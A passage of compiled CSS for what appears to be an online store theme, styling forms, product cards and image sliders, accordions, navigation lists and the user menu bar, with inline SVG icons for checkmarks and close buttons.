    background-position: right 0 top 50%;
    border: 0; } }

.accordion--navList .accordion-title {
  font-weight: normal;
  padding: 1rem;
  text-decoration: none;
  text-transform: inherit; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-title {
      margin-bottom: 0.76923rem;
      margin-top: 0;
      padding: 0; } }

.accordion--navList .accordion-indicator {
  fill: #999999; }

.accordion--navList .accordion-navigation-actions {
  right: 1rem;
  top: 1.23077rem; }
  @media (min-width: 801px) {
    .accordion--navList .accordion-navigation-actions {
      right: 0;
      top: 0; } }

.accordion-block:first-child {
  margin-top: 0; }
  .accordion-block:first-child .accordion-navigation {
    border-radius: 4px 4px 0 0; }

.accordion-block:last-child .accordion-navigation,
.accordion-block:last-child .accordion-content {
  border-radius: 0 0 4px 4px; }

.accordion-block:last-child .accordion-navigation {
  border-bottom-width: 0; }
  .accordion-block:last-child .accordion-navigation.is-open {
    border-bottom-width: 1px;
    border-radius: 0; }

.accordion-navigation-actions {
  position: absolute;
  right: 1.98462rem;
  top: 1.6rem; }
  .accordion-navigation-actions > a {
    color: #999999;
    vertical-align: middle; }
    .accordion-navigation-actions > a:hover {
      color: #333333; }

.accordion--navList .accordion-title {
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 1rem;
  font-weight: 600; }

.inlineList--labels {
  margin-bottom: 0;
  margin-left: -0.76923rem; }
  .inlineList--labels > li {
    margin-bottom: 0.76923rem;
    margin-left: 0.76923rem; }

.alertBox {
  border-radius: 4px;
  color: #333333; }

.alertBox-icon .icon {
  height: 1.92308rem;
  width: 1.92308rem; }

.alertBox--info {
  color: white; }
  .alertBox--info .alertBox-close svg {
    fill: #008a06; }

.alertBox--info {
  color: #111111;
  background-color: white;
  font-weight: 700;
  width: auto;
  margin: 0 auto 0.76923rem;
  display: table;
  box-shadow: 0 5px 15px rgba(0, 0, 0, 0.15); }
  @media (min-width: 801px) {
    .alertBox--info {
      font-size: 14px;
      margin-bottom: 1.6rem;
      padding: 1rem 1.6rem; } }
  .alertBox--info .alertBox-message {
    width: auto; }

.lazyload, .lazyloading {
  height: 100%; }

.form--hiddenLabels .form-label {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }

.form-inlineMessage {
  display: block; }

.form-field--error .form-input {
  float: none; }

.form-field--error .form-inlineMessage:before {
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z' fill='rgba(204, 71, 73, 0.999)' /%3E%3C/svg%3E") no-repeat;
  background-size: 100%;
  content: "";
  display: inline-block;
  height: 1.07692rem;
  left: -0.15385rem;
  margin-right: 0.07692rem;
  position: relative;
  top: 0.23077rem;
  width: 1.07692rem; }

.form-field--success .form-input[type="text"] {
  background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(0, 138, 6, 0.999)' /%3E%3C/svg%3E");
  background-position: right 0.76923rem center;
  background-repeat: no-repeat;
  padding-right: 3.2rem; }

.form-checkbox + .form-label:last-child,
.form-radio + .form-label:last-child {
  display: block;
  margin-bottom: -0.30769rem; }

.form-checkbox + .form-label::after,
.form-radio + .form-label::after {
  top: 0.30769rem; }

.form-checkbox + .form-label::before,
.form-radio + .form-label::before {
  top: 0.23077rem; }

.form-actions {
  margin: 0 auto;
  max-width: 115.38462rem;
  width: 100%;
  display: block;
  text-align: center; }
  .form-actions:before, .form-actions:after {
    content: " ";
    display: table; }
  .form-actions:after {
    clear: both; }
  @media (min-width: 551px) {
    .form-actions {
      margin-top: 1.6rem; } }
  .form-actions .button,
  .form-actions input,
  .form-actions a {
    vertical-align: top;
    width: 100%; }
    @media (min-width: 551px) {
      .form-actions .button,
      .form-actions input,
      .form-actions a {
        margin-bottom: 0;
        width: auto; } }
    .form-actions .button + .button,
    .form-actions .button + input,
    .form-actions .button + a,
    .form-actions input + .button,
    .form-actions input + input,
    .form-actions input + a,
    .form-actions a + .button,
    .form-actions a + input,
    .form-actions a + a {
      margin-top: 0.76923rem; }
      @media (min-width: 551px) {
        .form-actions .button + .button,
        .form-actions .button + input,
        .form-actions .button + a,
        .form-actions input + .button,
        .form-actions input + input,
        .form-actions input + a,
        .form-actions a + .button,
        .form-actions a + input,
        .form-actions a + a {
          margin: 0 0 0 0.76923rem; } }

.form-label--alternate {
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-size: 11px;
  margin-bottom: 0.76923rem; }

.form-select--date {
  width: initial; }
  .form-select--date + .form-select--date {
    margin-left: 0.38462rem; }

.form-select--small,
.form-select--date {
  background-position: right 0.53846rem top 0.53846rem;
  background-size: 1.38462rem;
  font-size: 11px;
  height: 2.38462rem;
  line-height: 1rem;
  max-width: 20rem;
  padding: 0.61538rem 0.76923rem;
  padding-right: 2rem; }

.form-select--short {
  max-width: 6rem;
  width: 4.5rem; }

.form-file {
  margin-bottom: 0.53846rem; }

.form-fileDescription {
  color: #999999;
  font-size: 11px; }

.form-field-group {
  border: 1px solid #cccccc;
  border-radius: 4px;
  padding: 1.6rem; }

.form-column {
  padding-left: 0.8rem;
  padding-right: 0.8rem;
  width: 100%;
  float: left; }
  @media (min-width: 551px) {
    .form-column {
      padding-left: 0.8rem;
      padding-right: 0.8rem;
      width: 50%;
      float: left; } }

.form-prefixPostfix.wrap {
  flex-wrap: wrap; }

.form-prefixPostfix .form-input,
.form-prefixPostfix .button {
  display: block;
  width: 100%; }

@media (min-width: 1261px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

@media (min-width: 1261px) {
  .form-prefixPostfix .button {
    width: auto; } }

.form-prefixPostfix .form-inlineMessage {
  margin-bottom: 0.38462rem; }
  @media (min-width: 1261px) {
    .form-prefixPostfix .form-inlineMessage {
      margin-bottom: 0; } }

.form-prefixPostfix--centeredColumn.wrap {
  flex-direction: column; }

.form-prefixPostfix--centeredColumn .g-recaptcha {
  margin: 2em auto 0; }

@media (min-width: 1261px) {
  .form-prefixPostfix--centeredColumn .form-prefixPostfix-button--postfix {
    margin: 1em 0 0.76923rem; } }

.form-prefixPostfix-button--postfix {
  margin: 0.76923rem 0 0;
  order: 1; }
  @media (min-width: 1261px) {
    .form-prefixPostfix-button--postfix {
      margin: 0 0 0 0.76923rem;
      order: 0; } }

.form-increment .button {
  margin: 0;
  padding: 0.23077rem 0.38462rem; }

.form-input--incrementTotal {
  border: 0;
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  height: auto;
  padding: 0;
  text-align: center;
  vertical-align: middle;
  width: 2.69231rem; }

.form-option {
  border: 1px solid #cccccc;
  color: #666666;
  cursor: pointer;
  display: inline-block;
  font-size: 0;
  margin-bottom: 0.53846rem;
  margin-right: 0.53846rem;
  padding: 1px;
  transition: all 0.15s ease; }
  .form-option:hover {
    border-color: #999999; }
  .form-radio:checked + .form-option {
    border-color: #333333;
    box-shadow: 0 0 0 1px #333333; }

.form-option-variant {
  display: inline-block;
  font-size: 1rem;
  min-width: 2.92308rem;
  padding: 1px 0.38462rem;
  pointer-events: none;
  text-align: center; }

.form-option-variant--color,
.form-option-variant--pattern {
  height: 1.69231rem;
  width: 1.69231rem;
  min-width: initial;
  padding: 0; }
  @media (min-width: 551px) {
    .form-option-variant--color,
    .form-option-variant--pattern {
      pointer-events: inherit; } }

.form-option-variant--pattern {
  background-position: center;
  background-repeat: no-repeat; }

.form-input--small {
  font-size: 11px;
  height: 2.38462rem;
  line-height: 1rem;
  padding: 0.61538rem 0.76923rem; }

.form-minMaxRow {
  margin-left: -0.4rem;
  margin-right: -0.4rem; }
  .form-minMaxRow:before, .form-minMaxRow:after {
    content: " ";
    display: table; }
  .form-minMaxRow:after {
    clear: both; }
  .form-minMaxRow .form-field {
    padding-left: 0.8rem;
    padding-right: 0.8rem;
    width: 33.33333%;
    float: left;
    margin-bottom: 0;
    padding-left: 0.4rem;
    padding-right: 0.4rem; }
  .form-minMaxRow .button {
    margin-bottom: 0;
    padding-left: 0;
    padding-right: 0;
    width: 100%; }

@media (min-width: 551px) {
  .form-row--half > .form-field:nth-child(odd) {
    clear: left; } }

[data-product-attribute] .form-option {
  overflow: hidden;
  position: relative; }
  [data-product-attribute] .form-option.unavailable {
    background-color: #ddd;
    opacity: 0.3; }
    [data-product-attribute] .form-option.unavailable:before {
      background-color: #000;
      content: "";
      height: 2px;
      right: 0;
      position: absolute;
      top: 0;
      transform: rotate(-45deg);
      transform-origin: 100% 0;
      width: 141%; }

[data-product-attribute="set-radio"] .unavailable,
[data-product-attribute="product-list"] .unavailable {
  opacity: 0.6;
  text-decoration: line-through; }

@media (max-width: 800px) {
  .form-field {
    margin-bottom: 0.76923rem; } }

.form-field--grid-list .form-label {
  color: #999999; }
  .form-field--grid-list .form-label * {
    pointer-events: none; }
  @media (max-width: 800px) {
    .form-field--grid-list .form-label .icon {
      height: 3.07692rem;
      width: 3.07692rem;
      padding: 0.38462rem; } }
  .form-field--grid-list .form-label .icon svg {
    fill: #999999; }

.form-field--grid-list .form-label:hover,
.form-field--grid-list .form-label:focus {
  color: #002fe1; }
  .form-field--grid-list .form-label:hover .icon svg,
  .form-field--grid-list .form-label:focus .icon svg {
    fill: #002fe1; }

.form-field--grid-list input[type=radio] {
  border: 0;
  clip: rect(1px, 1px, 1px, 1px);
  height: 1px;
  overflow: hidden;
  padding: 0;
  position: absolute;
  width: 1px; }
  .form-field--grid-list input[type=radio]:checked + .form-label {
    color: #131313; }
    .form-field--grid-list input[type=radio]:checked + .form-label .icon svg {
      fill: #131313; }

.form-option {
  border: 1px solid rgba(204, 204, 204, 0.3);
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); }

.form-radio:checked + .form-option {
  border: 1px solid #cccccc; }

.form-option-variant {
  padding: 0.23077rem 0.76923rem; }

.form-increment {
  display: inline-block;
  border-top: 1px solid #cccccc;
  border-bottom: 1px solid #cccccc;
  white-space: nowrap;
  letter-spacing: -0.5em;
  border-radius: 4px;
  overflow: hidden;
  font-size: 0;
  box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1); }
  .form-increment .button {
    border-radius: 0;
    border-top: 0;
    border-bottom: 0;
    border-color: #cccccc;
    padding: 0.53846rem; }
    .form-increment .button:first-child {
      border-top-left-radius: 4px;
      border-bottom-left-radius: 4px; }
    .form-increment .button:last-child {
      border-top-right-radius: 4px;
      border-bottom-right-radius: 4px; }
  .form-increment > * {
    font-size: 1rem; }

.form-input--incrementTotal {
  width: 3.2rem;
  box-shadow: none; }

@media (min-width: 551px) {
  .form-prefixPostfix .form-input {
    width: auto; } }

@media (min-width: 551px) {
  .form-prefixPostfix .button {
    width: auto; } }

@media (min-width: 551px) {
  .form-prefixPostfix-button--postfix {
    margin: 0 0 0 0.76923rem; } }

.gift-certificate-form .form-column .form-field:not(.form-field-group) {
  padding-left: 0;
  padding-right: 0; }

[data-product-attribute] .form-option.unavailable {
  opacity: 1; }
  [data-product-attribute] .form-option.unavailable:before {
    left: 2px;
    top: calc(100% - 2px);
    transform: rotate(-45deg);
    transform-origin: 0;
    width: calc(141% - 4px);
    opacity: 0.3; }
  [data-product-attribute] .form-option.unavailable .form-option-variant {
    opacity: 0.3; }

.card-figure {
  margin-top: 0;
  position: relative; }
  .card-figure:hover .card-figcaption {
    opacity: 1; }

.card-img-container:after {
  content: '';
  display: block;
  height: 0;
  width: 100%;
  padding-bottom: 100%; }

.card-figcaption {
  display: none;
  margin: 0;
  pointer-events: none; }
  @media (min-width: 801px) {
    .card-figcaption {
      display: block; } }

.card-figcaption-body {
  display: inline-block;
  pointer-events: all;
  transform: translate3d(0, -50%, 0); }

.card-image {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  object-fit: contain;
  border: 0;
  width: 100%;
  max-height: 100%; }

.card-title {
  font-size: 14px;
  margin: 0 0 0.23077rem; }
  .card-title > a {
    color: #666666;
    text-decoration: none; }
    .card-title > a:hover {
      color: #002fe1; }

.card-text {
  margin-bottom: 0.23077rem; }
  .card-text abbr {
    border: 0;
    color: inherit;
    font-size: inherit; }

.card-figcaption-button {
  border: none;
  display: block;
  margin: 0.38462rem 0 0; }
  .card-figcaption-button:active {
    background-color: black;
    border: none; }
  .card-figcaption-button + .card-figcaption-button {
    margin: 0.38462rem 0 0; }

.card-body {
  text-align: center; }
  @media (min-width: 551px) {
    .card-body {
      text-align: left; } }

.card--alternate {
  border: 3px solid white;
  transition: all 0.15s ease; }
  .card--alternate .card-body {
    background-color: white;
    padding: 0.76923rem;
    transition: all 0.15s ease; }
    @media (min-width: 551px) {
      .card--alternate .card-body {
        padding: 1.6rem; } }
  .card--alternate:hover {
    border-color: #002fe1; }
    .card--alternate:hover .card-body {
      background-color: #002fe1; }
      .card--alternate:hover .card-body .card-text {
        color: #131313; }
    .card--alternate:hover .card-title > a {
      color: #131313; }

.card {
  margin-bottom: 0; }

.card-body {
  padding: 1.15385rem 0.76923rem;
  /*
    .rrp-price--withoutTax {
        font-size: fontSize("base") * 13/14;

        @include breakpoint("medium") {
            font-size: fontSize("base") * 18/14;
        }
    }

    .price--main {
        font-size: fontSize("base") * 16/14;

        @include breakpoint("medium") {
            font-weight: fontWeight("medium");
            font-size: fontSize("base") * 20/14;
        }
    }

    .price-section {
        line-height: 1.25;
    }

    .price-section--main {
        display: inline-block;
    }

    .non-sale-price--withoutTax,
    .non-sale-price--withTax {
        display: inline-block;
        padding-left: spacing("quarter");

        .price {
            font-size: fontSize("base") * 16/14;

            @include breakpoint("medium") {
                font-size: fontSize("base") * 18/14;
                padding-left: spacing("half");
            }
        }
    }*/ }
  @media (min-width: 551px) {
    .card-body {
      text-align: center; } }
  .card-body .price-section-group {
    font-size: 0; }
  .card-body .price-section {
    margin-right: 0;
    padding: 0 0.38462rem;
    font-size: 11px;
    line-height: 1.6; }
    @media (min-width: 801px) {
      .card-body .price-section {
        font-size: 1rem; } }
  .card-body .price-section--empty {
    display: none; }
  .card-body .price--main {
    font-size: 0.94231rem; }
    @media (min-width: 801px) {
      .card-body .price--main {
        font-size: 1.07692rem; } }

.card-text {
  margin-bottom: 0.38462rem; }

.card-title {
  font-family: inherit;
  font-weight: inherit;
  font-size: 0.85714rem;
  margin-bottom: 0.38462rem;
  line-height: 1.6; }
  @media (min-width: 801px) {
    .card-title {
      font-size: 1rem; } }

.card-image-link--slider {
  display: block; }

.card-img-container--slider {
  position: relative;
  overflow: hidden; }
  .card-img-container--slider .card-image {
    opacity: 0;
    left: -100%;
    right: 100%;
    transition: all 0.2s linear;
    display: none; }
    @media (min-width: 801px) {
      .card-img-container--slider .card-image {
        display: block; } }
    .card-img-container--slider .card-image.is-active {
      opacity: 1;
      left: 0;
      right: 0;
      display: block; }
      .card-img-container--slider .card-image.is-active ~ .card-image {
        left: 100%;
        right: -100%; }
      .card-img-container--slider .card-image.is-active.first ~ .card-image-prev {
        display: none; }
      .card-img-container--slider .card-image.is-active.last ~ .card-image-next {
        display: none; }

.card-image-prev,
.card-image-next {
  display: none; }
  @media (min-width: 801px) {
    .card-image-prev,
    .card-image-next {
      -webkit-appearance: none;
      -moz-appearance: none;
      border-radius: 0;
      border-style: solid;
      border-width: 1px;
      cursor: pointer;
      font-family: "Rubik", Arial, Helvetica, sans-serif;
      font-weight: 500;
      line-height: normal;
      margin: 0 0 1rem;
      position: relative;
      text-align: center;
      text-decoration: none;
      display: inline-block;
      background-color: white;
      border-color: black;
      color: black;
      padding: 0.23077rem;
      border-radius: 4px;
      position: absolute;
      top: 50%;
      pointer-events: all;
      cursor: pointer;
      opacity: 0; }
      .card-image-prev:hover, .card-image-prev:focus, .card-image-prev.is-active, .card-image-prev.active,
      .card-image-next:hover,
      .card-image-next:focus,
      .card-image-next.is-active,
      .card-image-next.active {
        background-color: black;
        border-color: black;
        color: white; }
      .card-image-prev:active,
      .card-image-next:active {
        background-color: white;
        border: 1px solid black;
        color: black; }
      .card-figure:hover .card-image-prev,
      .card-figure:focus .card-image-prev, .card-figure:hover
      .card-image-next,
      .card-figure:focus
      .card-image-next {
        opacity: 1; }
      .card-image-prev .icon svg,
      .card-image-next .icon svg {
        fill: black; }
      .card-image-prev:hover .icon svg, .card-image-prev:focus .icon svg,
      .card-image-next:hover .icon svg,
      .card-image-next:focus .icon svg {
        fill: white; } }

.card-image-prev {
  left: 1.6rem; }

.card-image-next {
  right: 1.6rem; }

.card-image-wrapper {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  width: 100%;
  height: 100%;
  background: #FFFFFF;
  z-index: 2; }
  .card-image-wrapper + .card-image-wrapper {
    opacity: 0.3;
    transition: all 0.2s;
    z-index: 1; }
  .card-figure:hover .card-image-wrapper + .card-image-wrapper {
    opacity: 1;
    z-index: 3; }

.card-figcaption {
  z-index: 10; }
  .card-figcaption .wishlist-dropdown {
    display: block;
    left: auto;
    right: 0;
    min-width: 200px; }
    .card-figcaption .wishlist-dropdown .loading {
      background-color: white;
      width: 100%;
      display: flex;
      align-items: center;
      justify-content: center;
      padding: 0.76923rem; }
      .card-figcaption .wishlist-dropdown .loading img {
        width: 35px;
        height: 35px; }

.card-figcaption-body {
  top: calc(100% - 1.6rem);
  transform: translateY(-100%);
  min-width: calc(100% - 3.2rem); }
  .card-figcaption-body .button {
    display: block;
    font-size: 1rem;
    text-transform: uppercase;
    padding: 0.76923rem 1.6rem; }
    .card-figcaption-body .button:not([disabled]) {
      border: 1px solid rgba(0, 0, 0, 0.8); }
      .card-figcaption-body .button:not([disabled]):hover, .card-figcaption-body .button:not([disabled]):focus {
        color: black;
        background: white;
        border-color: black; }
    .card-figcaption-body .button[disabled] {
      border: 1px solid; }
  .card-figcaption-body .button--buyNow:not([disabled]) {
    border-color: #002fe1; }

.card-figcaption-body-alt {
  position: absolute;
  top: 1.6rem;
  right: 1.6rem;
  pointer-events: all; }
  .card-figcaption-body-alt .card-figcaption-button {
    padding: 0.23077rem;
    background-color: transparent;
    color: black; }
    .card-figcaption-body-alt .card-figcaption-button:first-child {
      margin-top: 0; }
    .card-figcaption-body-alt .card-figcaption-button input {
      visibility: hidden;
      width: 0;
      height: 0;
      overflow: hidden; }
  .card-figcaption-body-alt .button--icon {
    font-size: 0; }
    .card-figcaption-body-alt .button--icon svg {
      fill: black; }
    .card-figcaption-body-alt .button--icon input:checked ~ .icon svg {
      fill: #002fe1; }
    .card-figcaption-body-alt .button--icon:hover svg {
      fill: rgba(0, 0, 0, 0.5); }
  .card-figcaption-body-alt .icon {
    height: 1.53846rem;
    width: 1.53846rem; }

.theme-show-outstock-badge .card-figcaption-button--outstock {
  display: none; }

.card-info {
  margin-bottom: 0.23077rem;
  color: #999999;
  font-size: 0.85714rem; }
  @media (min-width: 801px) {
    .card-info {
      font-size: 1rem; } }

.card-info-name {
  margin: 0;
  display: inline;
  font-weight: inherit; }
  .card-info-name:before {
    content: '';
    display: block; }

.card-info-value {
  margin: 0;
  display: inline; }

@media (max-width: 800px) {
  .card-figcaption {
    position: static;
    display: block;
    opacity: 1;
    margin-top: 0.38462rem; }
  .card-figcaption-body {
    position: static;
    transform: none; }
    .card-figcaption-body .button {
      font-size: 0.76923rem;
      padding: 0.38462rem 1rem; }
  .card-figcaption-body-alt {
    display: none; }
  .card-img-container {
    position: relative; }
  .card-body {
    padding: 0.76923rem 0.38462rem; }
  .card-title {
    margin-bottom: 0.23077rem; }
  .card-text {
    margin-bottom: 0; } }

.card--alternate {
  border: 0; }
  .card--alternate:hover .card-body {
    background-color: initial; }
  .card--alternate:hover .card-text {
    color: inherit; }
  .card--alternate:hover .card-title > a {
    color: #666666; }
    .card--alternate:hover .card-title > a:hover {
      color: #002fe1; }

.navList,
.navBar {
  margin-left: 0; }

.navList-action,
.navBar-action {
  text-decoration: none; }

.navList-action.is-active {
  font-weight: 700; }

.navList-action--checkbox {
  display: inline-block;
  font-size: 1rem;
  font-weight: 400;
  margin-bottom: 0.38462rem;
  padding-left: 1.98462rem;
  position: relative;
  vertical-align: baseline;
  width: 100%; }
  .navList-action--checkbox::before, .navList-action--checkbox::after {
    content: "";
    display: block;
    position: absolute;
    transition: all 50ms ease-out; }
  .navList-action--checkbox::before {
    background-color: white;
    border: solid #cccccc;
    border-width: 1px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1);
    height: 1.23077rem;
    left: 0;
    top: 0;
    width: 1.23077rem; }
  .navList-action--checkbox::after {
    height: 1.07692rem;
    left: 1px;
    opacity: 0;
    top: 1px;
    transform: scale(0);
    width: 1.07692rem; }
  .navList-action--checkbox::before {
    border-radius: 4px; }
  .navList-action--checkbox::after {
    background-image: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='24' height='24' viewBox='0 0 24 24'%3E%3Cpath d='M9 16.17L4.83 12l-1.42 1.41L9 19 21 7l-1.41-1.41z' fill='rgba(51, 51, 51, 0.999)' /%3E%3C/svg%3E");
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: 100%;
    color: rgba(51, 51, 51, 0.999);
    content: "";
    font-size: 1.07692rem;
    line-height: 1;
    text-align: center; }
  .navList-action--checkbox:before, .navList-action--checkbox:after {
    top: 50%; }
  .navList-action--checkbox:before {
    margin-top: -0.61538rem; }
  .navList-action--checkbox:after {
    margin-top: -0.53846rem; }
  .navList-action--checkbox.is-disabled {
    cursor: default; }
    .navList-action--checkbox.is-disabled::before {
      background-color: white; }
  .navList-action--checkbox.is-checked::after, .navList-action--checkbox.is-selected::after {
    opacity: 1;
    transform: scale(1); }

.navList-action-close {
  background: #f0f0f0;
  border-radius: 100%;
  display: inline-block;
  float: right;
  line-height: 0;
  opacity: 0;
  padding: 0.23077rem;
  transition: opacity 0.3s ease;
  visibility: hidden; }
  .navList-action-close .icon {
    height: 1rem;
    width: 1rem;
    fill: #002fe1; }
  .navList-action.is-selected:hover .navList-action-close {
    opacity: 1;
    visibility: visible; }

.navBar--sub {
  margin-bottom: 4.8rem;
  text-align: center; }
  .navBar--sub .navBar-section {
    float: none; }
  .navBar--sub .navBar-item {
    float: none;
    margin: 0 0.76923rem; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item {
        display: inline-block; } }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.is-active {
        border-bottom: 1px solid #131313; } }
    .navBar--sub .navBar-item.is-active > .navBar-action {
      color: #666666; }
    @media (min-width: 801px) {
      .navBar--sub .navBar-item.navBar-item--separate {
        border-left: 1px solid #999999;
        margin: 0;
        padding-left: 0.76923rem; } }
  .navBar--sub .navBar-action {
    color: #999999;
    font-size: 1rem;
    padding: 0; }
    .navBar--sub .navBar-action:hover {
      color: #333333; }

.navList .navList {
  padding-left: 1rem;
  height: 0;
  transition: all .2s;
  overflow: hidden;
  opacity: 0; }
  .navList .navList.is-open {
    height: auto;
    opacity: 1; }

.facetedSearch-navList .navList .navList {
  height: auto;
  opacity: 1; }

.navList-item.has-subMenu {
  position: relative; }

.navList-action {
  font-size: 0.92857rem;
  font-weight: 500;
  color: #131313;
  padding-top: 0.38462rem;
  padding-bottom: 0.38462rem; }
  .navList-action:hover, .navList-action:focus {
    color: #002fe1; }
  .navList-action.is-selected {
    font-weight: 700; }
  .navList-action .has-subMenu {
    padding-right: 22px; }

.navList-toggle {
  position: absolute;
  top: 0;
  right: 0;
  font-size: 0;
  padding: 0.38462rem 0; }
  .navList-toggle svg {
    transition: all .2s; }
  .navList-toggle .icon {
    width: 1.48571rem;
    height: 1.48571rem;
    padding: 0.23077rem;
    background-color: #f0f0f0; }
    .navList-toggle .icon svg {
      fill: #131313; }
  .navList-toggle:hover svg {
    fill: #002fe1; }
  .navList-toggle.is-open svg {
    transform: rotate(45deg); }

@media (max-width: 800px) {
  .navList--mobileSelectList .navList-action {
    font-size: 14px;
    color: #131313; }
    .navList--mobileSelectList .navList-action.is-active {
      font-weight: 500;
      color: #002fe1;
      position: relative; }
      .navList--mobileSelectList .navList-action.is-active:after {
        font-weight: bold;
        content: '\2713';
        position: absolute;
        right: 0; } }

.navBar--sub .navBar-action {
  color: #002fe1; }
  .navBar--sub .navBar-action:hover, .navBar--sub .navBar-action:focus {
    color: #333333; }

@media (max-width: 800px) {
  .navBar--sub {
    margin-bottom: 1.6rem; }
    .navBar--sub .navBar-section {
      border: 1px solid #e5e5e5;
      border-radius: 4px; }
    .navBar--sub .navBar-item {
      margin: 0;
      text-align: initial;
      padding: 0.76923rem 1rem; }
      .navBar--sub .navBar-item.is-active {
        font-weight: 700; }
      .navBar--sub .navBar-item + .navBar-item {
        border-top: 1px solid #e5e5e5; }
    .navBar--sub .navBar-action {
      position: relative; }
      .navBar--sub .navBar-action:after {
        content: '\3009';
        font-weight: bold;
        color: #999999;
        position: absolute;
        right: 0;
        top: 0; } }

.loadingOverlay {
  background-color: rgba(255, 255, 255, 0.9);
  display: none;
  z-index: 20; }

.icons-svg-sprite {
  display: none; }

.icon,
.icon svg {
  transition: all 0.15s ease; }

.actionBar-section .form-field {
  background-color: white;
  border: 1px solid #cccccc;
  border-radius: 4px;
  overflow: hidden; }
  .actionBar-section .form-field:hover {
    border-color: #999999; }

.actionBar-section .form-label {
  color: #999999;
  font-size: 11px;
  line-height: 2.23077rem;
  margin-bottom: 0;
  padding-left: 0.76923rem; }

.actionBar-section .form-input,
.actionBar-section .form-select {
  border: 0;
  padding-left: 0.23077rem;
  width: auto; }

.actionBar-section .form-label,
.actionBar-section .form-input,
.actionBar-section .form-select {
  display: inline-block; }

.actionBar-section .form-select {
  color: #002fe1;
  height: 2.23077rem; }

.actionBar {
  margin: 0 0 0.76923rem; }
  @media (min-width: 801px) {
    .actionBar {
      margin-bottom: 1.6rem; } }

@media (min-width: 551px) {
  .actionBar-headingWrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 2.36923rem; } }

.actionBar-headingWrapper .page-heading {
  margin-bottom: 0.76923rem;
  font-family: "Rubik", Arial, Helvetica, sans-serif;
  font-weight: 500;
  font-size: 18px;
  text-transform: uppercase; }
  @media (min-width: 551px) {
    .actionBar-headingWrapper .page-heading {
      margin-bottom: 0;
      font-size: 0.92857rem; } }

.actionBar-headingWrapper .actionBar {
  display: none;
  margin-top: 0;
  margin-bottom: 0.76923rem; }
  @media (min-width: 551px) {
    .actionBar-headingWrapper .actionBar {
      display: block;
      margin-bottom: 0; } }

@media (max-width: 550px) {
  .actionBar-section {
    margin-top: -0.76923rem; } }

@media (min-width: 551px) {
  .actionBar-section {
    float: none; } }

@media (min-width: 801px) {
  .actionBar-section {
    float: right; } }

.actionBar-section .form-field {
  background-color: transparent;
  text-align: right;
  border: 0; }
  .actionBar-section .form-field:last-child {
    margin-bottom: 0; }

.actionBar-section .form-label {
  font-size: 0.78571rem;
  color: #999999;
  font-weight: 500;
  text-transform: uppercase;
  padding-left: 0; }
  @media (min-width: 551px) {
    .actionBar-section .form-label {
      font-size: 0.92857rem;
      color: #131313; } }

.actionBar-section .form-input {
  box-shadow: none; }

.actionBar-section .form-select {
  font-size: 0.78571rem;
  color: #999999;
  font-weight: 500;
  text-transform: uppercase;
  box-shadow: none; }
  @media (max-width: 550px) {
    .actionBar-section .form-select {
      padding-right: 0;
      background-position: right 0 top 0.5rem; } }
  @media (min-width: 551px) {
    .actionBar-section .form-select {
      font-size: 0.92857rem;
      color: #131313; } }

.has-ribbon {
  position: relative; }

.ribbon {
  background-color: #333333;
  color: white;
  cursor: default;
  font-weight: 700;
  margin: -0.84615rem -0.84615rem 0 0;
  padding: 0.07692rem 1rem;
  position: absolute;
  right: 0;
  text-transform: uppercase;
  top: 0;
  z-index: 1; }

.navUser {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  right: 0;
  top: 26px;
  width: 100%;
  z-index: 5; }
  .navUser:before, .navUser:after {
    content: " ";
    display: table; }
  .navUser:after {
    clear: both; }
  .navUser ul,
  .navUser ol {
    list-style: none;
    margin-left: 0;
    margin: 0;
    padding: 0; }
    .navUser ul ul,
    .navUser ul ol,
    .navUser ol ul,
    .navUser ol ol {
      list-style: none;
      margin-bottom: 0; }
    .navUser ul li,
    .navUser ol li {
      margin: 0;
      padding: 0; }
  .navUser-section {
    float: left; }
    .navUser-section:before, .navUser-section:after {
      content: " ";
      display: table; }
    .navUser-section:after {
      clear: both; }
  .navUser-section--alt {
    float: right;
    margin-left: 1.6rem; }
  .navUser-section + .navUser-section {
    margin-left: 1.6rem; }
  @media (min-width: 551px) {
    .navUser-item {
      float: left; } }
  .navUser-item, .navUser-action {
    display: block; }
  @media (min-width: 801px) {
    .navUser {
      padding: 0 1.6rem;
      position: relative;
      right: auto;
      top: auto;
      transform: none;
      z-index: 50; } }
  .navUser .dropdown-menu {
    background-color: white;
    border: 1px solid #cccccc;
    box-shadow: 0 1px 2px rgba(0, 0, 0, 0.13);
    position: absolute; }
    .navUser .dropdown-menu.is-open:before {
      border: inset 10px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent #cccccc transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.76923rem;
      position: absolute; }
    .navUser .dropdown-menu.is-open:after {
      border: inset 8px;
      content: "";
      display: block;
      height: 0;
      width: 0;
      border-color: transparent transparent white transparent;
      border-bottom-style: solid;
      bottom: 100%;
      left: 0.92308rem;
      position: absolute; }

@media (min-width: 801px) {
  .navUser-section {
    position: relative; } }

.navUser-action {
  color: black;
